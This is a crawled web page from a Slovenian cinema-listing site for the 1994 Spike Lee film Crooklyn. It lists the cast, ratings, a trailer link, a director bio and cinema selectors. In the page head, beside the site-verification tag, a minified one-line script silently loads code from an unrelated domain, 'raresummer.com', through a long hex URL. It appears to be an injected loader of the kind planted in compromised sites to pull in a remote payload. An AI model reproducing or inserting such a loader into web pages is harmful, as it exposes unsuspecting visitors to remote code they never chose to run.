

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/7305/Crooklyn
body_size: 11756
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Crooklyn - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Crooklyn">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/7305/Crooklyn')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li><li><a class="page-scroll" href="#cast"><span class="glyphicon glyphicon-user"></span>O ustvarjalcih</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Crooklyn (1994)<div>Crooklyn</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino7305-Crooklyn.jpg" title="Crooklyn" alt="Crooklyn" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/so702Mh_HGw" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/7305/Crooklyn'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Crooklyn https://gremovkino.si/film/napovednik/7305/Crooklyn'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/7305/Crooklyn&prefilltext=Crooklyn'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Crooklyn gremovkino.si/film/napovednik/7305/Crooklyn'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino7305-Crooklyn.jpg" title="Crooklyn" alt="Crooklyn" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/so702Mh_HGw" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komedija</div> <div class="label label-default"> Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >13.05.1994 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Spike Lee</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Spike Lee, Cinqu&eacute; Lee</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Alfre Woodard, Delroy Lindo, David Patrick Kelly, Zelda Harris, Carlton Williams, Sharif Rashed, Tse-Mach Washington, Christopher Knowings, Jos&eacute; Z&uacute;&ntilde;iga, Isaiah Washington, Ivelka Reyes, Spike Lee, N. Jeremi Duru, Frances Foster, Norman Matlock</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >ZDA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt0109504" target="_blank"><b>IMDB</b><span>7.0 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Crooklyn</small></h3>
       <p>
 Za film <b>Crooklyn</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">28.01.2013</span>
                            </div> 
                            <img src="/film-video-16598-Crooklyn-trailer.jpg" alt="Crooklyn - trailer">
                            <a href="http://youtu.be/so702Mh_HGw" title="Crooklyn - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/so702Mh_HGw" class="extraLine btn btn-light-gray btn-block youtube">Crooklyn - trailer</a>
                        </div>
                    </div>     </div>
               </div></section><section id='cast' class='trivia-section'>
              <h3><small><span class='hidden-xs glyphicon glyphicon-user'></span></small> O ustvarjalcih <small> - Crooklyn</small></h3>
              <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                      <img class="media-object hidden-xs" src="/images/cast/32049.jpg" alt="Spike Lee | Režiser" title="Spike Lee | Režiser">
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Spike Lee | Režiser</h6>
                    <div class="row">
                      <div class="col-xs-12">
                      Shelton Jackson "Spike" Lee (rojen 20.3.1957) je amerški filmski režiser, producent, scenarist in igralec. Je lastnik produkcijske hiše "40 Acres and a Mule Filmworks", ki je posnela že več kot 35 filmov.
                      </div>
                    </div>
                  </div>
                  <div class="row"><div class="col-xs-12"><div class="tab-pane fade active in" id="">
                 <div class="clearfix owl-controls clickable">
                    <div class="floatLeft pt-5"><b>Poznan tudi po naslednjih filmih</b></div>
                    <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                 </div> 
                 <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino29026-Highest-2-Lowest.jpg" alt="Highest 2 Lowest">
                                 <a href="/film/napovednik/29026/Highest-2-Lowest" title="Highest 2 Lowest" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino-lang1-17568-Crni-KKKlanovec.jpg" alt="Črni KKKlanovec">
                                 <a href="/film/napovednik/17568/Crni-KKKlanovec" title="Črni KKKlanovec" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino12995-Chi-Raq.jpg" alt="Chi-Raq">
                                 <a href="/film/napovednik/12995/Chi-Raq" title="Chi-Raq" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino11550-Da-Sweet-Blood-of-Jesus.jpg" alt="Da Sweet Blood of Jesus">
                                 <a href="/film/napovednik/11550/Da-Sweet-Blood-of-Jesus" title="Da Sweet Blood of Jesus" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino8569-Oldboy.jpg" alt="Oldboy">
                                 <a href="/film/napovednik/8569/Oldboy" title="Oldboy" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino7643-Bad-25.jpg" alt="Bad 25">
                                 <a href="/film/napovednik/7643/Bad-25" title="Bad 25" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino4683-Red-Hook-Summer.jpg" alt="Red Hook Summer">
                                 <a href="/film/napovednik/4683/Red-Hook-Summer" title="Red Hook Summer" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino22890-Miracle-at-St-Anna.jpg" alt="Miracle at St. Anna">
                                 <a href="/film/napovednik/22890/Miracle-at-St-Anna" title="Miracle at St. Anna" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino23492-Insajder.jpg" alt="Insajder">
                                 <a href="/film/napovednik/23492/Insajder" title="Insajder" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div><div class="item image-box" style="width:80px">
                               <div class="overlay-container">
                                 <img src="/film-kino22637-Poslednja-noc.jpg" alt="Poslednja noc">
                                 <a href="/film/napovednik/22637/Poslednja-noc" title="Poslednja noc" class="overlay"><i class="fa fa-info"></i></a>
                               </div>
                             </div></div></div></div></div>
                </li></ul></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/7305/Crooklyn'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Crooklyn https://gremovkino.si/film/napovednik/7305/Crooklyn'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/7305/Crooklyn&prefilltext=Crooklyn'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Crooklyn'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Alfre Woodard">Alfre Woodard</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Delroy Lindo">D. Lindo</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="David Patrick Kelly">David Patrick Kelly</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Sharif Rashed">Sharif Rashed</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23466/Take-the-Lead" id="movieImage"><img src="/film-kino23466-Take-the-Lead.jpg"  alt="Take the Lead" width="60" height="79" style="border:1px solid #000" title="Take the Lead" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/12537/Mississippi-Grind" id="movieImage"><img src="/film-kino12537-Mississippi-Grind.jpg"  alt="Mississippi Grind" width="60" height="79" style="border:1px solid #000" title="Mississippi Grind" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/10854/Annabelle" id="movieImage"><img src="/film-kino-lang1-10854-Annabelle.jpg"  alt="Annabelle" width="60" height="79" style="border:1px solid #000" title="Annabelle" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/8655/12-Years-a-Slave" id="movieImage"><img src="/film-kino-lang1-8655-12-Years-a-Slave.jpg"  alt="12 Years a Slave" width="60" height="79" style="border:1px solid #000" title="12 Years a Slave" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23002/The-Core" id="movieImage"><img src="/film-kino23002-The-Core.jpg"  alt="The Core" width="60" height="79" style="border:1px solid #000" title="The Core" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22548/Da-5-Bloods" id="movieImage"><img src="/film-kino22548-Da-5-Bloods.jpg"  alt="Da 5 Bloods" width="60" height="79" style="border:1px solid #000" title="Da 5 Bloods" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/12347/Point-Break" id="movieImage"><img src="/film-kino-lang1-12347-Point-Break.jpg"  alt="Point Break" width="60" height="79" style="border:1px solid #000" title="Point Break" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/12061/Do-You-Believe" id="movieImage"><img src="/film-kino12061-Do-You-Believe.jpg"  alt="Do You Believe?" width="60" height="79" style="border:1px solid #000" title="Do You Believe?" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/14550/John-Wick-Chapter-2" id="movieImage"><img src="/film-kino-lang1-14550-John-Wick-Chapter-2.jpg"  alt="John Wick: Chapter 2" width="60" height="79" style="border:1px solid #000" title="John Wick: Chapter 2" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/12995/Chi-Raq" id="movieImage"><img src="/film-kino12995-Chi-Raq.jpg"  alt="Chi-Raq" width="60" height="79" style="border:1px solid #000" title="Chi-Raq" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11104/John-Wick" id="movieImage"><img src="/film-kino-lang1-11104-John-Wick.jpg"  alt="John Wick" width="60" height="79" style="border:1px solid #000" title="John Wick" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/12388/The-Longest-Yard" id="movieImage"><img src="/film-kino12388-The-Longest-Yard.jpg"  alt="The Longest Yard" width="60" height="79" style="border:1px solid #000" title="The Longest Yard" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/8607/Hells-Kitchen" id="movieImage"><img src="/film-kino8607-Hells-Kitchen.jpg"  alt="Hell's Kitchen" width="60" height="79" style="border:1px solid #000" title="Hell's Kitchen" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/14.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="29297*Ali-se-slisimo">Ali se slišimo?</option><option value="29339*Anaconda">Anaconda</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29399*Brez-milosti">Brez milosti</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="29309*Kokozajec-in-skrivnost-velikega-svizca">Kokozajec in skrivnost velikega svizca</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29312*Oce-mati-sestra-brat">Oče mati sestra brat</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="29648*Sawt-Hind-Rajab">Sawt Hind Rajab</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na 